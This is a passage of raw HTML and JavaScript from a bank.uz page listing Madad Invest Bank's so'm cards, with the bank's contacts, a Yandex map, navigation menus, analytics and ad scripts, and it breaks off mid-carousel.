                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/cards" title="Kartalar" >
					<span >Kartalar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Mybank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kartalar",
    "item": "https://bank.uz/uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Mybank",
    "item": "https://bank.uz/uz/cards/tags/sumovye-karty-madad-invest-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Madad Invest Bank so'm kartalari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_303" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/uzcard303" onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Кобейджинговая карта Uzcard-Mastercard')"  >
                    <img src="/upload/no_photo_org.png" alt="Uzcard-Mastercard kobeyjing kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Mybank</span>
                <a target="_blank"  href="/uz/card/uzcard303" onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Кобейджинговая карта Uzcard-Mastercard')"  >Uzcard-Mastercard kobeyjing kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/uzcard303"  onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Кобейджинговая карта Uzcard-Mastercard')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_304" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/humo-card304" onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Карта &quot;Хумо&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="&quot;Humo&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Mybank</span>
                <a target="_blank"  href="/uz/card/humo-card304" onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Карта &quot;Хумо&quot;')"  >&quot;Humo&quot; kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/humo-card304"  onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Карта &quot;Хумо&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Visa kartasi yangiliklari                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">31.05.2023</p>
                </div>
                <span  data-link="/uz/news/kapitalbank-atbdan-visa-bank-bo-limiga-bormasdan-ilova-orqali-shaxsan-qo-lingizga" class="lenta-novostiText1">
                    “Kapitalbank” ATBdan Visa – bank bo‘limiga bormasdan ilova orqali shaxsan qo‘lingizga!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">02.07.2022</p>
                </div>
                <span  data-link="/uz/news/xalqaro-mastercard-visa-va-unionpay-milliy-kartalari-so-m-pul-birligida19150" class="lenta-novostiText1">
                    Xalqaro Mastercard, Visa va UnionPay «Milliy» kartalari so‘m pul birligida!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.05.2022</p>
                </div>
                <span  data-link="/uz/news/sizda-kundalik-ehtiyojlar-uchun-bitta-karta-onlayn-shoping-va-sayohatlar-uchun-esa-boshqasimi304190" class="lenta-novostiText1">
                    Sizda kundalik ehtiyojlar uchun — bitta karta, onlayn shoping va sayohatlar uchun esa — boshqasimi?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2022</p>
                </div>
                <span  data-link="/uz/news/kartani-bepul-yetkazib-beramiz19523" class="lenta-novostiText1">
                    Kartani bepul yetkazib beramiz!                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/madad-invest-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Mybank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text"></span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 150100, Farg'ona shahar , Mustaqillik ko'chasi, 312</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;Mybank&quot; aksiyadorlik tijorat banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;Mybank&quot; ATB</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">82, 22.10.2016</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/madad-invest-bank_branches">
                                                                                Filiallar: 1                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/madad-invest-bank_atms">
                                                                            Bankomatlar: 4                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/madad-invest-bank_mini-banki">
                                                                            Mini banklar: 5                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (73) 241-70-31">
                                                                        <span class="org-info-right-text medium-text">+998 (73) 241-70-31</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:0-373-241-70-32">
                                                                        <span class="org-info-right-text medium-text">0-373-241-70-32</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'71.771516','LAT':'40.361154','TEXT':'Mybank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [40.361154, 71.771516],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Oy takliflari</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_3">
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Uzum Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-uzum-">
                            <img src="/upload/resize_cache/iblock/4cb/265_151_1/2q9uyqhuzg92fep7r5cfd9utl4wgdcus.png" alt="Uzum kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Uzum kartasi</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/karta-uzum-">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    AVO bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/avo-card">
                            <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="AVO platinum kredit kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>AVO platinum kredit kartasi</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/avo-card">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Anorbank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-anor-black">
                            <img src="/upload/resize_cache/iblock/ef6/265_151_1/ef6e1760374150552d486f43f45f61d9.png" alt="Карта ANOR BLACK">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта ANOR BLACK</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/uz/card/karta-anor-black">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Asia Alliance Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/mastercard-alliance">
                            <img src="/upload/no_photo/265_151/no_photo_last.jpg" alt="MasterCard Alliance">
                        </a>
                    </div>
                    <h4 class="card-text"><small>MasterCard Alliance</small></h4>
                    <span class="card-text-2">
                                            To&#39;lov tizimi: Mastercard                                        </span>
                </div>
                <a href="/uz/card/mastercard-alliance">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    TBC Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-khumo">
                            <img src="/upload/iblock/d18/7kc25ko2fuy812krxokfpm0tlgyqoqnz.png" alt="Карта TBC &quot;Хумо&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта TBC "Хумо"</small></h4>
                    <span class="card-text-2">
                                            To&#39;lov tizimi: HUMO                                        </span>
                </div>
                <a href="/uz/card/karta-khumo">
                    <button>Batafsil</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Ipak Yuli Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/uz/card/karta-visa-start">
